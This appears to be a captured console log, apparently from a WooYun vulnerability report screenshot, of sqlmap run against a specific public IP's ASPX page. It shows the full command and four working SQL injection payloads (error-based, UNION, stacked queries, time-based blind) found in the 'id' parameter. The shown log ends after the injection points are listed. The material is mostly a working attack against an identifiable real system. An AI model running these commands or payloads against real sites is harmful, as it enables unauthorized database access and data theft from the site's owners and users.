 C:\Python27>python sqlmap/sqlmap.py -u http://220.163.113.43/dxyqsyspt/AfficheDe
tail.aspx?id=1   --dbs
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:59:43
[20:59:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:59:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 6363=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(112)+CHAR
(98)+CHAR(113)+(SELECT (CASE WHEN (6363=6363) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(113)+CHAR(122)+CHAR(113)+CHAR(114)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(99)+CHAR(112)+CHAR(98)+CHAR(11
3)+CHAR(85)+CHAR(78)+CHAR(113)+CHAR(73)+CHAR(103)+CHAR(110)+CHAR(89)+CHAR(119)+C
HAR(72)+CHAR(84)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(114)+CHAR(113),NULL,NULL,NUL
L,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
www.wooyun.org
搜狗拼音输入法 全 :